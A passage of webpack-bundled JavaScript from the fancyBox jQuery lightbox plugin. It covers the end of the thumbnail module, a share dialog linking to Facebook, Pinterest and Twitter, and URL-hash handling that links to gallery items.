$list.parent().scrollLeft() ||\r\n\t\t\t\t\t\tthumbPos.left > ( $list.parent().scrollLeft() + ( $list.parent().width() - thumb.outerWidth() ) )\r\n\t\t\t\t\t)\r\n\t\t\t\t) {\r\n\t\t\t\t\t$list.parent().stop().animate({ 'scrollLeft' : thumbPos.left }, duration);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tupdate : function() {\r\n\t\t\tthis.instance.$refs.container.toggleClass( 'fancybox-show-thumbs', this.isVisible );\r\n\r\n\t\t\tif ( this.isVisible ) {\r\n\t\t\t\tif ( !this.$grid ) {\r\n\t\t\t\t\tthis.create();\r\n\t\t\t\t}\r\n\r\n\t\t\t\tthis.instance.trigger( 'onThumbsShow' );\r\n\r\n\t\t\t\tthis.focus( 0 );\r\n\r\n\t\t\t} else if ( this.$grid ) {\r\n\t\t\t\tthis.instance.trigger( 'onThumbsHide' );\r\n\t\t\t}\r\n\r\n\t\t\t// Update content position\r\n\t\t\tthis.instance.update();\r\n\t\t},\r\n\r\n\t\thide : function() {\r\n\t\t\tthis.isVisible = false;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\tshow : function() {\r\n\t\t\tthis.isVisible = true;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tthis.isVisible = !this.isVisible;\r\n\t\t\tthis.update();\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar Thumbs;\r\n\r\n\t\t\tif ( instance && !instance.Thumbs ) {\r\n\t\t\t\tThumbs = new FancyThumbs( instance );\r\n\r\n\t\t\t\tif ( Thumbs.isActive && Thumbs.opts.autoStart === true ) {\r\n\t\t\t\t\tThumbs.show();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, item, firstRun) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible ) {\r\n\t\t\t\tThumbs.focus( firstRun ? 0 : 250 );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\t// \"G\"\r\n\t\t\tif ( Thumbs && Thumbs.isActive && keycode === 71 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tThumbs.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( e, instance ) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible && Thumbs.opts.hideOnClose !== false ) {\r\n\t\t\t\tThumbs.$grid.hide();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n}(document, window.jQuery));\r\n\n//// ==========================================================================\r\n//\r\n// Share\r\n// Displays simple form for sharing current url\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tshare :\r\n\t\t\t\t'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\">' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tshare : {\r\n\t\t\ttpl :\r\n\t\t\t\t'<div class=\"fancybox-share\">' +\r\n\t\t\t\t\t'<h1>{{SHARE}}</h1>' +\r\n\t\t\t\t\t'<p>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Facebook</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Pinterest</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Twitter</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t'</p>' +\r\n\t\t\t\t\t'<p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p>' +\r\n\t\t\t\t'</div>'\r\n\t\t}\r\n\t});\r\n\r\n\tfunction escapeHtml(string) {\r\n\t\tvar entityMap = {\r\n\t\t  '&': '&amp;',\r\n\t\t  '<': '&lt;',\r\n\t\t  '>': '&gt;',\r\n\t\t  '\"': '&quot;',\r\n\t\t  \"'\": '&#39;',\r\n\t\t  '/': '&#x2F;',\r\n\t\t  '`': '&#x60;',\r\n\t\t  '=': '&#x3D;'\r\n\t\t};\r\n\r\n\t\treturn String(string).replace(/[&<>\"'`=\\/]/g, function (s) {\r\n\t\t\treturn entityMap[s];\r\n\t\t});\r\n\t}\r\n\r\n\t$(document).on('click', '[data-fancybox-share]', function() {\r\n\t\tvar f = $.fancybox.getInstance(),\r\n\t\t\turl,\r\n\t\t\ttpl;\r\n\r\n\t\tif ( f ) {\r\n\t\t\turl = f.current.opts.hash === false ? f.current.src : window.location;\r\n\t\t\ttpl = f.current.opts.share.tpl\r\n\t\t\t\t\t.replace( /\\{\\{src\\}\\}/g, encodeURIComponent( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{src_raw\\}\\}/g, escapeHtml( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{descr\\}\\}/g, f.$caption ? encodeURIComponent( f.$caption.text() ) : '' );\r\n\r\n\t\t\t$.fancybox.open({\r\n\t\t\t\tsrc  : f.translate( f, tpl ),\r\n\t\t\t\ttype : 'html',\r\n\t\t\t\topts : {\r\n\t\t\t\t\tanimationEffect   : \"fade\",\r\n\t\t\t\t\tanimationDuration : 250\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Hash\r\n// Enables linking to each modal\r\n//\r\n// ==========================================================================\r\n;(function (document, window, $) {\r\n\t'use strict';\r\n\r\n\t// Simple $.escapeSelector polyfill (for jQuery prior v3)\r\n\tif ( !$.escapeSelector ) {\r\n\t\t$.escapeSelector = function( sel ) {\r\n\t\t\tvar rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\r\n\t\t\tvar fcssescape = function( ch, asCodePoint ) {\r\n\t\t\t\tif ( asCodePoint ) {\r\n\t\t\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\r\n\t\t\t\t\tif ( ch === \"\\0\" ) {\r\n\t\t\t\t\t\treturn \"\\uFFFD\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\r\n\t\t\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Other potentially-special ASCII characters get backslash-escaped\r\n\t\t\t\treturn \"\\\\\" + ch;\r\n\t\t\t};\r\n\r\n\t\t\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\r\n\t\t};\r\n\t}\r\n\r\n\t// Create new history entry only once\r\n\tvar shouldCreateHistory = true;\r\n\r\n\t// Variable containing last hash value set by fancyBox\r\n\t// It will be used to determine if fancyBox needs to close after hash change is detected\r\n    var currentHash = null;\r\n\r\n\t// Throttling the history change\r\n\tvar timerID = null;\r\n\r\n\t// Get info about gallery name and current index from url\r\n    function parseUrl() {\r\n        var hash    = window.location.hash.substr( 1 );\r\n        var rez     = hash.split( '-' );\r\n        var index   = rez.length > 1 && /^\\+?\\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;\r\n        var gallery = rez.join( '-' );\r\n\r\n\t\t// Index is starting from 1\r\n\t\tif ( index < 1 ) {\r\n\t\t\tindex = 1;\r\n\t\t}\r\n\r\n        return {\r\n            hash    : hash,\r\n            index   : index,\r\n            gallery : gallery\r\n        };\r\n    }\r\n\r\n\t// Trigger click evnt on links to open new fancyBox instance\r\n\tfunction triggerFromUrl( url ) {\r\n\t\tvar $el;\r\n\r\n        if ( url.gallery !== '' ) {\r\n\r\n\t\t\t// If we can find element matching 'data-fancybox' atribute, then trigger click event for that ..\r\n\t\t\t$el = $( \"[data-fancybox='\" + $.escapeSelector( url.gallery ) + \"']\" ).eq( url.index - 1 );\r\n\r\n            if ( !$el.length ) {\r\n\t\t\t\t// .. if not, try finding element by ID\r\n\t\t\t\t$el = $( \"#\" + $.escapeSelector( url.gallery ) + \"\" );\r\n\t\t\t}\r\n\r\n\t\t\tif ( $el.length ) {\r\n\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t$el.trigger( 'click' );\r\n\t\t\t}\r\n\r\n        }\r\n\t}\r\n\r\n\t// Get gallery name from current instance\r\n\tfunction getGalleryID( instance ) {\r\n\t\tvar opts;\r\n\r\n\t\tif ( !instance ) {\r\n\t\t\treturn false;\r\n\t\t}\r\n\r\n\t\topts = instance.current ? instance.current.opts : instance.opts;\r\n\r\n\t\treturn opts.hash || ( opts.$orig ? opts.$orig.data( 'fancybox' ) : ''  );\r\n\t}\r\n\r\n\t// Start when DOM becomes ready\r\n    $(function() {\r\n\r\n\t\t// Check if user has disabled this module\r\n\t\tif ( $.fancybox.defaults.hash === false ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Update hash when opening/closing fancyBox\r\n\t    $(document).on({\r\n\t\t\t'onInit.fb' : function( e, instance ) {\r\n\t\t\t\tvar url, gallery;\r\n\r\n\t\t\t\tif ( instance.group[ instance.currIndex ].opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\turl     = parseUrl();\r\n\t\t\t\tgallery = getGalleryID( instance );\r\n\r\n\t\t\t\t// Make sure gallery start index matches index from hash\r\n\t\t\t\tif ( gallery && url.gallery && gallery == url.gallery ) {\r\n\t\t\t\t\tinstance.currIndex = url.index - 1;\r\n\t\t\t\t}\r\n\t\t\t},\r\n\r\n\t\t\t'beforeShow.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery;\r\n\r\n\t\t\t\tif ( !current || current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t            gallery = getGalleryID( instance );\r\n\r\n\t            // Update window hash\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t\t\t\t\tif ( window.location.hash.indexOf( gallery ) < 0 ) {\r\n\t\t                instance.opts.origHash = window.location.hash;\r\n\t\t            }\r\n\r\n\t\t\t\t\tcurrentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );\r\n\r\n\t\t\t\t\tif ( 'replaceState' in window.history ) {\r\n\t\t\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\ttimerID = setTimeout(function() {\r\n\t\t\t\t\t\t\twindow.history[ shouldCreateHistory ? 'pushState' : 'replaceState' ]( {} , document.title, window.location.pathname + window.location.search + '#' +  currentHash );\r\n\r\n\t\t\t\t\t\t\ttimerID = null;\r\n\r\n\t\t\t\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t\t\t}, 300);\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twindow.location.hash = currentHash;\r\n\t\t\t\t\t}\r\n\r\n\t            }\r\n\r\n\t        },\r\n\r\n\t\t\t'beforeClose.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery, origHash;\r\n\r\n\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tgallery  = getGalleryID( instance );\r\n\t\t\t\torigHash = instance && instance.opts.origHash ? instance.opts.origHash : '';\r\n\r\n\t            // Remove hash from location bar\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t                if ( 'replaceState' in history ) {\r\n\t\t\t\t\t\twindow.history.replaceState( {} , document.title, window.location.pathname + window.location.search + origHash );\r\n\r\n\t                } else {\r\n\t\t\t\t\t\twindow.location.hash = origHash;\r\n\r\n\t\t\t\t\t\t// Keep original scroll position\r\n\t\t\t\t\t\t$( window ).scrollTop( instance.scrollTop ).scrollLeft( instance.scrollLeft );\r\n\t                }\r\n\t            }\r\n\r\n\t\t\t\tcurrentHash = null;\r\n\t        }\r\n\t    });\r\n\r\n\t\t// Check if need to close after url has changed\r\n\t\t$(window).on('hashchange.fb', function() {\r\n\t\t\tvar url = parseUrl();\r\n\r\n\t\t\tif ( $.fancybox.getInstance() ) {\r\n\t\t\t\tif ( currentHash && currentHash !== url.gallery + '-' + url.index && !( url.index === 1 && currentHash == url.gallery ) ) {\r\n\t\t\t\t\tcurrentHash = null;\r\n\r\n\t\t\t\t\t$.fancybox.close();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( url.gallery !== '' ) {\r\n\t\t\t\ttriggerFromUrl( url );\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t// Check current hash and trigger click event on matching element to start fancyBox, if needed\r\n\t\tsetTimeout(function() {\r\n\t\t\ttriggerFromUrl( parseUrl() );\r\n\t\t}, 50);\r\n    });\r\n\r\n}( document, window, window.jQuery || jQuery ));\r\n\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///15\n")}],[4]);